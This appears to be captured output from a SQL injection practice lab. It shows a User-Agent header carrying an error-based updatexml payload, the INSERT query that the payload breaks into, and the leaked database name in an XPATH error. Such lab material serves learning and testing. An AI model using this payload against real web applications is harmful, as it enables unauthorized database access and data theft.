 Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users WHERE users.username='admin ' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''or updatexml(1,concat('~',(select schema_name from information_schema.schemata limit 0,1)),1) and
'1'='1', '127.0.0.1', 'admin ')
Your User Agent is: 'or updatexml(1,concat('~',(select schema_name from information_schema.schemata limit 0,1)),1) and '1'='1
XPATH syntax error: '~information_schema'
SUCCESSFULLY
LOGGED IN